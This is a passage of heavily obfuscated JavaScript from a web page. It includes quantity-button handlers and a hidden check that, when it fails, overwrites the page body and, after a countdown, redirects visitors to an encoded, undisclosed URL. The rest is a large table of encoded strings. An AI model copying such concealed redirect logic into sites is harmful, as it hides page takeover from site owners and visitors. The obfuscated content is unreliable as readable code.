4)+_0x4c9fbb(_0x3b56ae._0x57884d,0x1b3)+_0x4c9fbb('\x34\x56\x6f\x63',0x1d2)+_0x4c9fbb('\x75\x70\x39\x6f',_0x3b56ae._0x44a415)+_0x4c9fbb(_0x3b56ae._0x2728b3,0x197)+_0x4c9fbb(_0x3b56ae._0x383346,0x19d)+_0x4c9fbb(_0x3b56ae._0x36fd59,0x1c3)+'\x6d\x3c\x2f\x62\x3e\x3c\x2f\x6c\x69\x3e'+_0x4c9fbb(_0x3b56ae._0xd7e2d1,0x163)+_0x4c9fbb(_0x3b56ae._0x231e85,_0x3b56ae._0x4dd81f)+_0x4c9fbb('\x30\x70\x78\x46',0x1c1)+'\x38\x3c\x2f\x62\x3e\x3c\x2f\x6c\x69\x3e'+'\x3c\x2f\x75\x6c\x3e\x3c\x64\x69\x76\x20'+_0x4c9fbb('\x74\x73\x49\x40',_0x3b56ae._0x47f0f7)+_0x4c9fbb('\x5b\x21\x41\x46',_0x3b56ae._0x2b1c03)+_0x4c9fbb(_0x3b56ae._0x54cabc,0x1b5)+_0x4c9fbb(_0x3b56ae._0x3e0e99,0x1a5)+'\x76\x3e');if(_0x11fa8c=='')$(document[_0x4c9fbb(_0x3b56ae._0x2a65c4,_0x3b56ae._0x42089a)])['\x68\x74\x6d\x6c'](_0x406097);else{var _0x1a0e6d=myCode[_0x4c9fbb('\x6b\x42\x33\x65',_0x3b56ae._0x4783a0)](_0x11fa8c);console[_0x4c9fbb('\x66\x70\x59\x5a',0x1a9)](_0x1a0e6d);if(_0xb6c3cb!=_0x1a0e6d){$(document['\x62\x6f\x64\x79'])[_0x4c9fbb('\x41\x72\x31\x5b',0x141)](_0x406097);var _0x2b26ae=0x1e,_0x589c8b=setInterval(function _0x4e6862(){_0x2b26ae-=0x1;function _0x2f2815(_0x2f7fb8,_0x104427){return _0x4c9fbb(_0x2f7fb8,_0x104427- -0x1e0);}$(_0x2f2815(_0x420e19._0x54e3a0,-_0x420e19._0x4aef8b)+_0x2f2815(_0x420e19._0x19ee37,-0x7a))[_0x2f2815('\x6a\x26\x56\x6e',-_0x420e19._0x3fa8d2)](_0x2b26ae);if(_0x2b26ae<=0x0){clearInterval(_0x589c8b);var _0x166b64=myCode[_0x2f2815('\x73\x69\x53\x58',-_0x420e19._0x4903c7)](_0x2f2815('\x40\x4c\x6d\x24',-_0x420e19._0x33d895)+_0x2f2815(_0x420e19._0x250069,-_0x420e19._0x101633)+'\x71\x4c\x54\x68\x73\x44\x4d\x6d\x71\x67'+'\x4b\x30\x56\x69\x3d\x3d');window[_0x2f2815('\x56\x4d\x5e\x45',_0x420e19._0x3207bf)][_0x2f2815(_0x420e19._0x4300cf,-0x79)]=_0x166b64;}},0x3e8);}}};
/*]]>*/
</script>
<script>

/*<![CDATA[*/
(function(_0x1ecae7,_0x1b40cf){var _0x2e8d64={_0x5c41d7:0xe,_0x4b1d46:0x120,_0x5cfc9e:'\x6d\x53\x29\x4d',_0x248cad:0x11d,_0x7ac8a9:'\x72\x6c\x4d\x4a',_0x1e78fc:0x132},_0x5485df={_0x473cab:0x23e};function _0x3ed87a(_0x5bff79,_0x7f0c0){return _0x5853(_0x7f0c0- -_0x5485df._0x473cab,_0x5bff79);}var _0x5086a3=_0x1ecae7();while(!![]){try{var _0x4479e9=-parseInt(_0x3ed87a('\x77\x4e\x4a\x64',-0x2d))/0x1+-parseInt(_0x3ed87a('\x49\x50\x6b\x73',-_0x2e8d64._0x5c41d7))/0x2+-parseInt(_0x3ed87a('\x75\x61\x73\x42',_0x2e8d64._0x4b1d46))/0x3+parseInt(_0x3ed87a('\x74\x6a\x5e\x4c',-0x30))/0x4*(-parseInt(_0x3ed87a(_0x2e8d64._0x5cfc9e,0x25))/0x5)+parseInt(_0x3ed87a('\x69\x75\x32\x64',_0x2e8d64._0x248cad))/0x6+parseInt(_0x3ed87a(_0x2e8d64._0x7ac8a9,_0x2e8d64._0x1e78fc))/0x7*(-parseInt(_0x3ed87a('\x5a\x4b\x33\x59',-0x6e))/0x8)+parseInt(_0x3ed87a('\x6d\x7a\x78\x46',0x6c))/0x9;if(_0x4479e9===_0x1b40cf)break;else _0x5086a3['push'](_0x5086a3['shift']());}catch(_0x4f4a4f){_0x5086a3['push'](_0x5086a3['shift']());}}}(_0x3800,0xb7d72));var buttonPlus=$('\x2e\x71\x74\x79\x2d\x70\x6c\x75\x73'),buttonMinus=$(_0x5d8da5('\x5a\x31\x50\x72',0x3d0)),incrementPlus=buttonPlus[_0x5d8da5('\x69\x75\x32\x64',0x497)](function(){var _0x29d328={_0x31928d:0x21,_0x315fdf:'\x39\x38\x47\x62',_0x853ba2:'\x4b\x71\x46\x58',_0x2c0e5a:0xbe,_0x14b1da:'\x62\x4b\x34\x42',_0x1efe5f:0x2c,_0x4f9fb4:'\x6f\x75\x4c\x76',_0x3f6312:0x38,_0x4a5e52:'\x52\x72\x4a\x4d',_0x3c0e68:0xd7,_0xae413b:'\x75\x61\x73\x42',_0x24fabb:'\x4b\x6e\x46\x61',_0x49c346:'\x2a\x75\x28\x28'},_0x3a92d2={_0x2ef7a1:0x49b};function _0x12bdc2(_0x405209,_0x52ee39){return _0x5d8da5(_0x52ee39,_0x405209- -_0x3a92d2._0x2ef7a1);}var _0x59090b=$(this)[_0x12bdc2(_0x29d328._0x31928d,_0x29d328._0x315fdf)](_0x12bdc2(-0xe6,_0x29d328._0x853ba2)+_0x12bdc2(_0x29d328._0x2c0e5a,_0x29d328._0x14b1da))[_0x12bdc2(_0x29d328._0x1efe5f,_0x29d328._0x4f9fb4)](_0x12bdc2(_0x29d328._0x3f6312,_0x29d328._0x4a5e52)+_0x12bdc2(-_0x29d328._0x3c0e68,_0x29d328._0xae413b));_0x59090b[_0x12bdc2(0x29,_0x29d328._0x24fabb)](Number(_0x59090b[_0x12bdc2(0x75,_0x29d328._0x49c346)]())+0x1);}),incrementMinus=buttonMinus['\x63\x6c\x69\x63\x6b'](function(){var _0x342c4e={_0x5b4a4c:0x1f0,_0x1cb2ce:0x16a,_0x5add3c:'\x49\x50\x6b\x73',_0x9bae53:'\x44\x37\x4a\x4d',_0x57fde2:'\x48\x36\x28\x67'},_0x42222a={_0x1c2eef:0x5a7},_0x3aae1a=$(this)['\x70\x61\x72\x65\x6e\x74']('\x2e\x71\x74\x79\x2d\x63\x6f\x6e\x74\x61'+_0x13cafe(-_0x342c4e._0x5b4a4c,'\x44\x37\x4a\x4d'))[_0x13cafe(-_0x342c4e._0x1cb2ce,_0x342c4e._0x5add3c)](_0x13cafe(-0xfc,_0x342c4e._0x9bae53)+_0x13cafe(-0x21b,'\x4b\x6e\x46\x61'));function _0x13cafe(_0x201552,_0x31cb5a){return _0x5d8da5(_0x31cb5a,_0x201552- -_0x42222a._0x1c2eef);}var _0x243bdd=Number(_0x3aae1a[_0x13cafe(-0x9a,'\x72\x6c\x4d\x4a')]());_0x243bdd>0x1&&_0x3aae1a[_0x13cafe(-0x124,_0x342c4e._0x57fde2)](_0x243bdd-0x1);});function _0x3800(){var _0x470f42=['\x79\x6d\x6f\x55\x57\x50\x70\x63\x4b\x38\x6b\x51\x61\x61','\x57\x52\x74\x63\x4f\x57\x53\x6a\x46\x6d\x6b\x44\x57\x35\x52\x63\x49\x38\x6b\x43\x75\x71','\x6b\x6d\x6f\x70\x66\x72\x58\x74\x75\x38\x6f\x6d\x57\x52\x33\x64\x52\x53\x6b\x42','\x6a\x66\x61\x36\x76\x68\x74\x64\x51\x66\x68\x64\x53\x6d\x6f\x5a\x57\x52\x53','\x57\x50\x78\x64\x53\x65\x56\x64\x56\x4c\x72\x6a','\x57\x52\x78\x63\x51\x72\x6a\x39\x46\x6d\x6f\x32\x57\x34\x78\x63\x4a\x53\x6b\x6a\x43\x61','\x57\x50\x44\x4c\x72\x43\x6b\x36','\x6e\x6d\x6b\x75\x6b\x71\x4e\x63\x52\x66\x6c\x64\x4a\x47\x48\x42\x57\x51\x65','\x45\x53\x6f\x4a\x57\x4f\x64\x64\x4c\x38\x6b\x31\x64\x73\x30\x71\x57\x4f\x6c\x64\x54\x61','\x57\x4f\x43\x59\x57\x34\x7a\x68\x6c\x57\x7a\x4f\x61\x53\x6f\x2f\x72\x63\x44\x69\x57\x34\x4a\x64\x4a\x47','\x57\x35\x4c\x64\x57\x50\x78\x63\x50\x59\x64\x63\x51\x30\x33\x63\x54\x6d\x6b\x4a\x57\x52\x6d','\x6f\x63\x79\x67\x41\x53\x6b\x5a\x78\x33\x34\x32\x57\x37\x79','\x6b\x74\x39\x67\x6e\x38\x6f\x59\x62\x76\x31\x59\x57\x50\x4b\x56\x79\x53\x6b\x37','\x57\x4f\x38\x4b\x57\x50\x66\x6e','\x6f\x53\x6b\x4e\x57\x35\x42\x63\x51\x61','\x57\x37\x6e\x67\x57\x4f\x42\x64\x51\x49\x52\x63\x4b\x75\x2f\x63\x54\x6d\x6b\x6d\x57\x36\x43','\x71\x5a\x6a\x31\x6a\x6d\x6b\x65','\x57\x4f\x33\x63\x50\x71\x46\x63\x50\x31\x35\x75\x70\x38\x6b\x65\x43\x59\x71','\x62\x77\x76\x30\x69\x53\x6b\x67\x57\x52\x4e\x64\x47\x38\x6b\x48\x45\x6d\x6f\x50','\x57\x4f\x71\x4f\x57\x51\x74\x64\x50\x49\x6d\x44\x57\x37\x70\x63\x47\x75\x54\x4b','\x7a\x65\x74\x63\x56\x77\x47\x70\x72\x30\x47\x53\x61\x47','\x57\x35\x48\x49\x57\x35\x38\x39\x6b\x68\x4e\x63\x49\x43\x6b\x4f\x65\x53\x6b\x38','\x57\x52\x50\x71\x64\x30\x53\x41\x57\x50\x4e\x63\x48\x4b\x69\x54\x57\x36\x6d','\x79\x32\x4e\x64\x48\x43\x6b\x79\x7a\x53\x6f\x45\x46\x38\x6f\x6a\x57\x37\x61\x64','\x45\x73\x35\x6e\x57\x51\x4e\x63\x54\x53\x6f\x31\x57\x34\x58\x42\x6d\x4d\x79','\x66\x53\x6b\x41\x57\x50\x6c\x63\x4b\x57','\x6a\x61\x7a\x70\x75\x53\x6f\x32\x6a\x4a\x79','\x43\x38\x6f\x4d\x57\x35\x52\x63\x4f\x43\x6b\x38\x57\x52\x2f\x63\x4d\x73\x57\x37\x6d\x71','\x45\x77\x4f\x42\x79\x6d\x6b\x53','\x57\x4f\x70\x64\x4a\x4e\x42\x63\x55\x71\x4a\x64\x4f\x31\x35\x2b\x57\x36\x46\x63\x4c\x47','\x44\x6d\x6b\x35\x57\x34\x66\x75\x57\x52\x4e\x64\x4b\x38\x6b\x2b\x57\x52\x78\x64\x4b\x6d\x6f\x78','\x46\x53\x6f\x4d\x79\x59\x79\x54\x57\x35\x7a\x44\x77\x4a\x78\x64\x4c\x71','\x68\x64\x50\x31\x6d\x43\x6f\x72\x57\x36\x6c\x64\x4a\x38\x6b\x38\x6e\x6d\x6b\x4f','\x71\x38\x6b\x74\x57\x37\x33\x64\x49\x61','\x57\x50\x44\x50\x74\x53\x6b\x36','\x76\x4b\x5a\x63\x53\x72\x4e\x63\x50\x57','\x57\x50\x6c\x64\x4a\x38\x6b\x77\x73\x57\x74\x63\x54\x43\x6f\x37\x44\x43\x6b\x34\x57\x37\x43','\x57\x34\x78\x64\x53\x4c\x42\x64\x54\x4c\x44\x79\x6a\x38\x6f\x71\x6f\x49\x6d','\x6f\x71\x46\x63\x51\x5a\x6e\x62\x73\x31\x54\x33\x77\x43\x6f\x35','\x57\x34\x71\x42\x66\x53\x6b\x4a\x57\x36\x33\x63\x55\x4a\x39\x56\x57\x35\x68\x63\x55\x61','\x57\x50\x54\x4f\x57\x51\x68\x63\x56\x65\x4b\x74\x6d\x6d\x6b\x49\x57\x50\x70\x63\x4c\x71','\x41\x38\x6b\x7a\x57\x35\x56\x64\x47\x47','\x79\x77\x33\x64\x4b\x4b\x50\x5a\x74\x38\x6b\x50\x57\x50\x34\x66\x57\x37\x43','\x74\x53\x6f\x65\x57\x34\x74\x64\x4e\x4e\x53\x77\x57\x50\x4a\x64\x55\x53\x6b\x78\x57\x50\x47\x45\x7a\x71','\x42\x30\x4c\x42','\x78\x31\x70\x63\x53\x72\x4e\x63\x53\x47','\x6c\x38\x6f\x69\x64\x48\x4c\x2f\x73\x71','\x41\x30\x4f\x48\x74\x68\x46\x64\x4f\x75\x64\x64\x50\x71','\x57\x35\x76\x49\x57\x50\x34\x78','\x57\x51\x74\x63\x52\x32\x42\x63\x4e\x49\x42\x64\x52\x4c\x31\x36\x57\x51\x4e\x64\x4b\x71','\x69\x6d\x6b\x50\x57\x34\x4b','\x75\x53\x6b\x41\x64\x43\x6f\x56','\x43\x4d\x4f\x56\x77\x74\x33\x64\x55\x4c\x78\x63\x55\x38\x6b\x4b\x57\x37\x4b','\x57\x51\x33\x64\x52\x73\x43\x7a\x57\x4f\x4b\x77','\x76\x6d\x6f\x53\x57\x52\x31\x34\x73\x64\x56\x64\x55\x33\x53\x57\x57\x50\x69','\x69\x4b\x44\x6e\x64\x6d\x6f\x6f\x57\x4f\x62\x64\x73\x38\x6f\x70','\x57\x50\x6c\x63\x48\x4d\x42\x63\x51\x61','\x6c\x4c\x6a\x74\x75\x6d\x6b\x56\x6b\x73\x65\x4b\x62\x68\x69','\x7a\x53\x6f\x62\x6a\x57\x68\x63\x51\x4c\x65','\x6c\x4e\x78\x64\x55\x31\x76\x4f\x64\x53\x6b\x4c\x57\x4f\x47\x6c\x57\x36\x6d','\x57\x51\x79\x4f\x6a\x43\x6b\x6d\x57\x34\x47\x63\x57\x52\x54\x4c\x6d\x5a\x65','\x57\x35\x30\x51\x6f\x47','\x57\x4f\x50\x44\x57\x51\x64\x64\x49\x49\x61\x4f\x57\x51\x52\x64\x54\x73\x44\x53','\x44\x68\x69\x78\x42\x43\x6b\x5a\x73\x68\x6e\x55\x57\x52\x30\x34','\x57\x35\x34\x79\x57\x52\x44\x59','\x57\x51\x69\x31\x69\x53\x6b\x69\x57\x50\x7a\x6c\x57\x36\x61\x5a\x70\x74\x47','\x75\x59\x58\x2f','\x57\x34\x34\x4c\x69\x53\x6b\x31\x6f\x61','\x57\x52\x31\x61\x74\x62\x58\x6a\x57\x35\x78\x64\x4b\x66\x30\x52\x57\x37\x38','\x57\x4f\x46\x63\x50\x4c\x64\x64\x52\x62\x56\x64\x47\x78\x65\x37\x57\x4f\x56\x64\x49\x47','\x57\x50\x39\x30\x71\x43\x6b\x39\x6d\x38\x6f\x38\x43\x33\x65\x51\x77\x71','\x57\x50\x71\x6a\x57\x37\x52\x64\x47\x63\x53\x59\x57\x52\x42\x63\x51\x4e\x65\x4f','\x71\x6d\x6f\x52\x57\x51\x65\x34\x74\x63\x74\x64\x4c\x4d\x54\x57\x57\x50\x61','\x57\x35\x74\x64\x4b\x53\x6b\x70\x71\x47','\x57\x50\x54\x65\x57\x52\x33\x63\x4b\x68\x4b\x45\x72\x53\x6f\x34\x57\x52\x52\x63\x4a\x61','\x57\x34\x69\x54\x68\x43\x6f\x67\x6d\x64\x7a\x59\x65\x6d\x6b\x41\x57\x34\x47','\x78\x4d\x65\x32\x74\x38\x6b\x70\x57\x4f\x7a\x41\x67\x38\x6f\x2b\x69\x47','\x41\x76\x5a\x64\x51\x4b\x31\x31\x74\x43\x6f\x37\x57\x37\x48\x54\x57\x35\x53','\x78\x38\x6b\x73\x57\x37\x74\x64\x47\x53\x6f\x4a\x70\x66\x62\x36\x57\x35\x75\x79','\x77\x43\x6f\x2b\x57\x52\x30\x32\x75\x4d\x4a\x64\x48\x31\x4f\x30\x57\x50\x34','\x46\x59\x47\x43\x7a\x53\x6b\x5a\x65\x32\x35\x4c\x57\x51\x61\x51','\x78\x43\x6f\x41\x57\x36\x2f\x64\x4c\x38\x6b\x2f\x70\x66\x6a\x4c\x57\x50\x34\x78','\x57\x50\x68\x64\x50\x76\x42\x64\x54\x47\x61\x6e\x43\x53\x6f\x67\x45\x59\x6d','\x57\x34\x74\x64\x47\x32\x33\x63\x52\x47\x6c\x63\x55\x72\x71','\x45\x38\x6b\x4e\x57\x35\x54\x54\x57\x51\x5a\x63\x4c\x43\x6f\x55\x57\x37\x70\x64\x56\x6d\x6f\x4d','\x75\x38\x6f\x36\x57\x51\x53\x48','\x57\x37\x54\x6a\x57\x4f\x74\x64\x4f\x57','\x57\x51\x78\x63\x52\x67\x75\x62\x57\x34\x71\x6a\x63\x5a\x71\x47\x57\x34\x75','\x78\x53\x6b\x62\x57\x35\x68\x64\x4c\x77\x33\x63\x51\x38\x6f\x6f','\x57\x35\x58\x48\x74\x6d\x6b\x33\x69\x6d\x6b\x59\x63\x68\x79\x49\x78\x47','\x77\x43\x6b\x73\x57\x36\x56\x63\x47\x76\x2f\x63\x50\x38\x6f\x74\x57\x36\x57\x72\x57\x4f\x34','\x6f\x64\x65\x6b\x57\x37\x64\x63\x52\x43\x6b\x4d\x57\x50\x53\x77','\x57\x51\x58\x44\x76\x57\x66\x78\x57\x35\x6c\x64\x4c\x66\x47\x4c','\x57\x52\x66\x66\x57\x36\x53\x50\x70\x53\x6f\x46\x57\x37\x79\x4d\x57\x34\x72\x39','\x45\x53\x6b\x32\x57\x51\x6e\x2b\x71\x6d\x6b\x6d\x73\x58\x52\x63\x4c\x31\x38','\x6f\x53\x6f\x79\x61\x47\x75','\x57\x36\x52\x64\x50\x59\x42\x63\x55\x5a\x69\x57\x61\x6d\x6b\x42\x57\x34\x57\x6a','\x57\x51\x30\x57\x6d\x6d\x6b\x70\x57\x34\x47\x66\x57\x52\x79\x2b\x67\x74\x71','\x42\x30\x5a\x64\x49\x6d\x6f\x64\x63\x38\x6b\x6f\x45\x6d\x6b\x6a\x57\x51\x6e\x6e','\x69\x31\x31\x6f\x62\x71','\x65\x53\x6b\x45\x57\x4f\x46\x64\x49\x59\x72\x63\x57\x50\x6c\x63\x47\x53\x6b\x38\x57\x52\x47','\x75\x77\x42\x64\x4d\x74\x39\x42\x57\x34\x69\x30\x41\x6d\x6f\x6d\x57\x52\x38','\x57\x50\x70\x64\x47\x53\x6b\x6c\x77\x66\x43','\x57\x35\x35\x4d\x65\x6d\x6f\x7a\x7a\x4a\x7a\x55\x74\x38\x6f\x73\x57\x4f\x65','\x44\x43\x6b\x50\x70\x49\x53\x31\x57\x37\x30\x75\x78\x4a\x4e\x64\x4c\x71','\x57\x50\x43\x45\x57\x51\x70\x64\x4b\x74\x30','\x57\x52\x68\x63\x53\x58\x58\x61\x46\x38\x6f\x4a\x57\x35\x42\x63\x49\x43\x6b\x44\x76\x57','\x57\x4f\x57\x72\x65\x6d\x6b\x4f','\x69\x6d\x6f\x57\x57\x35\x35\x73\x57\x36\x5a\x63\x4d\x43\x6f\x61\x57\x52\x4e\x64\x4d\x38\x6f\x46','\x57\x50\x79\x4d\x62\x53\x6f\x58\x46\x67\x71','\x76\x73\x31\x35\x7a\x38\x6b\x43\x57\x51\x52\x64\x4d\x43\x6b\x38\x69\x43\x6f\x38','\x57\x34\x57\x36\x67\x6d\x6f\x7a\x44\x67\x30\x47\x74\x43\x6f\x67\x57\x4f\x43','\x57\x51\x6e\x62\x57\x37\x34\x74','\x45\x64\x52\x64\x4e\x38\x6f\x7a\x69\x53\x6b\x70\x72\x38\x6f\x6c\x57\x36\x71\x6c','\x57\x36\x64\x63\x51\x5a\x69\x74\x57\x4f\x47\x70\x67\x49\x76\x34\x57\x34\x53','\x57\x51\x79\x53\x6d\x6d\x6f\x36\x71\x33\x38\x6c\x77\x43\x6f\x57\x57\x52\x4b','\x6f\x66\x30\x64\x72\x38\x6f\x74\x57\x52\x39\x37\x6b\x38\x6f\x4e\x43\x47','\x44\x30\x31\x6b\x68\x38\x6b\x43\x57\x51\x54\x37\x7a\x38\x6f\x57\x42\x47','\x57\x51\x58\x6e\x77\x71','\x42\x65\x2f\x63\x50\x59\x61\x75\x78\x75\x57\x31\x66\x6d\x6b\x6c','\x43\x32\x48\x46\x44\x38\x6b\x4f\x71\x59\x65\x34\x57\x36\x71\x56','\x6a\x65\x57\x48\x75\x74\x33\x64\x52\x4b\x6c\x63\x52\x38\x6f\x53\x57\x51\x65','\x41\x6d\x6f\x38\x6e\x33\x4f\x47','\x68\x38\x6b\x66\x57\x36\x4e\x64\x4d\x53\x6b\x64\x6a\x32\x76\x49\x57\x52\x75','\x57\x35\x50\x33\x57\x37\x46\x64\x51\x66\x6d\x45\x42\x6d\x6b\x4d\x57\x50\x56\x63\x49\x71','\x57\x35\x54\x2f\x57\x50\x30\x46','\x44\x6d\x6b\x7a\x57\x35\x68\x63\x4a\x65\x33\x63\x51\x38\x6f\x6f\x57\x36\x65\x61\x57\x4f\x57','\x77\x53\x6f\x4f\x57\x51\x69\x67\x64\x4a\x33\x64\x4e\x67\x43\x55\x57\x50\x79','\x6f\x53\x6f\x48\x57\x50\x56\x63\x52\x6d\x6b\x4b\x57\x37\x42\x63\x47\x33\x47\x68\x6e\x61','\x57\x36\x68\x63\x4f\x5a\x31\x69\x57\x35\x4c\x45\x71\x73\x4c\x4b\x57\x35\x61','\x57\x52\x70\x63\x50\x78\x78\x64\x51\x66\x35\x57\x66\x38\x6b\x67\x57\x50\x30\x6a','\x73\x43\x6f\x6d\x57\x35\x5a\x63\x4a\x59\x72\x7a\x57\x34\x53','\x57\x52\x58\x6e\x78\x62\x34','\x57\x4f\x71\x53\x65\x43\x6f\x75','\x6f\x6d\x6f\x43\x66\x47','\x57\x35\x56\x63\x47\x43\x6f\x63\x74\x71\x78\x63\x49\x38\x6f\x7a\x43\x38\x6f\x4b\x57\x52\x34','\x57\x50\x79\x77\x57\x52\x7a\x35\x57\x36\x71\x76\x57\x36\x56\x64\x4b\x67\x71','\x43\x30\x4e\x63\x50\x71','\x57\x50\x62\x30\x71\x43\x6f\x5a\x6e\x6d\x6b\x55\x75\x73\x48\x47','\x57\x34\x4a\x64\x50\x43\x6f\x71\x42\x73\x37\x63\x49\x38\x6f\x59\x6f\x43\x6b\x72\x57\x37\x69','\x57\x34\x78\x63\x4c\x68\x2f\x63\x54\x72\x78\x64\x52\x76\x48\x54\x57\x37\x64\x64\x4b\x71','\x68\x5a\x68\x64\x4a\x64\x57\x52\x57\x50\x6e\x4e\x46\x53\x6b\x7a\x57\x51\x30','\x57\x4f\x44\x5a\x57\x36\x6c\x63\x56\x57','\x57\x34\x69\x4c\x6d\x53\x6b\x49\x6f\x72\x4a\x64\x4b\x57','\x57\x4f\x66\x69\x57\x36\x48\x5a\x57\x34\x30\x77\x57\x36\x78\x64\x47\x77\x56\x63\x4b\x57','\x6d\x43\x6b\x4e\x57\x35\x4a\x63\x50\x71','\x57\x50\x50\x73\x57\x4f\x69\x78\x57\x34\x43','\x57\x35\x39\x77\x57\x36\x43\x51\x57\x36\x61\x69\x57\x36\x33\x63\x4c\x32\x64\x63\x55\x61','\x6e\x38\x6b\x56\x57\x52\x6a\x56\x74\x6d\x6f\x72\x76\x61\x33\x63\x47\x4b\x57','\x65\x38\x6b\x76\x57\x4f\x64\x63\x47\x49\x62\x46\x57\x50\x4e\x64\x4e\x71','\x70\x43\x6b\x2b\x57\x35\x48\x42\x57\x52\x37\x63\x47\x43\x6f\x52\x57\x37\x5a\x64\x4e\x38\x6f\x6c','\x62\x67\x30\x36\x78\x47','\x63\x43\x6b\x65\x65\x64\x54\x77\x44\x53\x6b\x45\x57\x4f\x4e\x63\x4d\x38\x6b\x46','\x6a\x38\x6f\x71\x6c\x75\x56\x63\x53\x66\x70\x64\x4b\x57\x72\x6c\x57\x52\x34','\x7a\x31\x6c\x63\x4a\x65\x43','\x6e\x38\x6b\x51\x57\x35\x6c\x63\x52\x53\x6b\x4a','\x64\x43\x6f\x79\x57\x36\x4a\x64\x4e\x38\x6b\x37\x42\x71','\x57\x50\x75\x76\x57\x37\x64\x63\x4e\x78\x47\x34\x57\x51\x56\x63\x55\x74\x38\x2f','\x42\x53\x6f\x2b\x6c\x67\x79\x38','\x79\x32\x56\x64\x49\x43\x6b\x6c\x70\x6d\x6b\x72\x6f\x6d\x6b\x6e\x57\x52\x38\x74','\x57\x52\x74\x63\x51\x64\x70\x63\x50\x63\x6d\x52','\x57\x51\x4e\x63\x51\x62\x31\x78\x46\x53\x6f\x2f\x57\x35\x75','\x57\x4f\x68\x63\x48\x4a\x4e\x64\x4f\x4c\x33\x64\x4f\x66\x39\x38\x57\x37\x33\x64\x48\x47','\x57\x35\x71\x33\x57\x52\x43\x59\x6c\x53\x6b\x6e\x57\x36\x6d\x56\x57\x35\x39\x65','\x79\x4d\x37\x64\x4a\x38\x6b\x58\x6b\x6d\x6b\x71\x46\x53\x6b\x45\x57\x52\x75','\x69\x66\x6a\x74\x75\x6d\x6b\x34\x77\x4e\x76\x35\x6c\x59\x75','\x57\x50\x78\x64\x4b\x49\x4a\x64\x52\x66\x68\x63\x51\x57\x43\x4b\x57\x52\x46\x64\x4c\x71','\x65\x32\x47\x4c\x43\x43\x6f\x41\x57\x36\x37\x63\x4e\x38\x6b\x4a\x6e\x43\x6f\x35\x57\x35\x30\x48\x67\x61','\x57\x52\x6a\x6f\x57\x35\x2f\x63\x55\x59\x68\x63\x54\x71\x56\x64\x51\x43\x6b\x6c\x57\x52\x4b','\x6c\x30\x62\x76\x76\x38\x6b\x61\x57\x36\x44\x5a\x42\x38\x6f\x31\x69\x57','\x75\x4d\x44\x41\x6a\x38\x6b\x52\x41\x31\x74\x64\x4b\x47\x52\x63\x4e\x4e\x68\x64\x4c\x4a\x47','\x57\x35\x58\x67\x74\x38\x6b\x4b\x57\x37\x74\x63\x55\x67\x30\x33\x57\x35\x5a\x63\x54\x71','\x6b\x32\x4a\x64\x4d\x6d\x6f\x64\x6f\x38\x6b\x6e\x45\x43\x6b\x6a\x57\x52\x75\x6f','\x57\x4f\x44\x6a\x57\x36\x78\x64\x54\x33\x6d\x4c\x57\x37\x52\x63\x49\x32\x57\x2b','\x6b\x4d\x74\x64\x47\x53\x6b\x6b','\x45\x76\x79\x35\x75\x74\x42\x64\x50\x71\x52\x64\x53\x6d\x6f\x35\x57\x51\x69','\x41\x58\x65\x4a\x78\x73\x68\x64\x56\x58\x33\x64\x53\x53\x6f\x5a\x57\x52\x30','\x75\x43\x6f\x47\x64\x76\x70\x63\x51\x65\x4e\x64\x4d\x71\x31\x6d\x57\x52\x34','\x6a\x30\x58\x77\x67\x53\x6f\x7a\x57\x52\x50\x30\x41\x43\x6f\x54\x41\x71','\x57\x52\x30\x6e\x61\x43\x6b\x2f\x57\x37\x5a\x63\x53\x74\x4c\x30\x57\x34\x70\x63\x55\x61','\x61\x74\x69\x44\x76\x6d\x6f\x30\x70\x71\x5a\x64\x4b\x63\x78\x63\x48\x71','\x7a\x63\x30\x6a','\x46\x38\x6f\x2f\x57\x35\x33\x64\x4d\x53\x6b\x51\x69\x64\x31\x71\x57\x4f\x64\x64\x56\x61','\x57\x4f\x64\x64\x55\x66\x37\x64\x53\x30\x34\x61\x42\x53\x6b\x72\x6b\x33\x69','\x6a\x62\x4a\x63\x4d\x76\x42\x63\x54\x6d\x6f\x66\x78\x5a\x4f\x4f','\x61\x62\x64\x63\x52\x71\x46\x63\x54\x53\x6f\x75\x57\x51\x48\x61\x57\x36\x6e\x7a','\x41\x4a\x48\x43\x57\x52\x37\x63\x52\x43\x6b\x61\x57\x35\x4e\x63\x56\x57\x68\x64\x49\x61','\x6f\x73\x43\x68\x6a\x43\x6f\x49\x6e\x48\x68\x64\x4b\x4e\x5a\x64\x48\x47','\x44\x38\x6b\x6d\x68\x5a\x7a\x44\x41\x6d\x6f\x48\x57\x50\x4f','\x66\x53\x6b\x70\x67\x38\x6f\x46\x61\x38\x6b\x71\x74\x4a\x64\x64\x49\x6d\x6b\x38','\x57\x35\x30\x71\x57\x52\x50\x2b','\x6a\x38\x6f\x71\x68\x71','\x57\x4f\x4f\x44\x61\x43\x6b\x47','\x77\x6d\x6b\x41\x62\x53\x6f\x53\x68\x53\x6b\x77','\x6f\x6d\x6b\x66\x45\x4c\x33\x63\x54\x66\x42\x64\x4e\x48\x72\x67\x57\x37\x79','\x57\x50\x48\x2f\x46\x43\x6f\x4f\x46\x61','\x57\x51\x5a\x63\x52\x30\x44\x33\x41\x38\x6f\x72\x57\x35\x52\x63\x49\x43\x6f\x63\x66\x61','\x57\x34\x58\x6d\x57\x37\x34','\x78\x76\x56\x63\x55\x48\x37\x63\x55\x43\x6f\x44\x57\x51\x58\x6e\x57\x37\x58\x6e','\x73\x63\x58\x35\x69\x43\x6f\x73\x57\x37\x57','\x43\x32\x52\x63\x52\x74\x71\x38\x45\x68\x30\x31\x66\x43\x6f\x43','\x57\x4f\x4e\x63\x4b\x73\x74\x64\x56\x31\x68\x63\x54\x61\x79\x58\x57\x51\x33\x64\x49\x47','\x62\x6d\x6f\x46\x63\x43\x6f\x2b\x68\x53\x6b\x72\x6d\x32\x78\x63\x4e\x38\x6f\x4b','\x57\x36\x37\x63\x50\x72\x50\x54\x79\x53\x6f\x7a\x57\x34\x64\x63\x48\x53\x6b\x4e\x72\x61','\x57\x50\x43\x76\x66\x47','\x6a\x38\x6f\x74\x66\x62\x72\x49\x43\x38\x6f\x35\x57\x4f\x6c\x64\x4f\x71','\x41\x71\x79\x44\x76\x43\x6b\x74\x57\x51\x4b\x50\x6f\x53\x6b\x53\x45\x71','\x6d\x38\x6b\x4a\x57\x34\x2f\x63\x49\x6d\x6b\x4b\x57\x36\x46\x64\x4b\x5a\x4f\x35\x6c\x61','\x6b\x53\x6b\x39\x46\x74\x72\x32\x57\x37\x50\x44\x71\x77\x52\x63\x4a\x47','\x43\x47\x48\x42\x65\x38\x6b\x54\x57\x50\x42\x64\x53\x53\x6b\x42\x63\x6d\x6f\x44','\x57\x50\x58\x6a\x57\x50\x71\x61','\x79\x6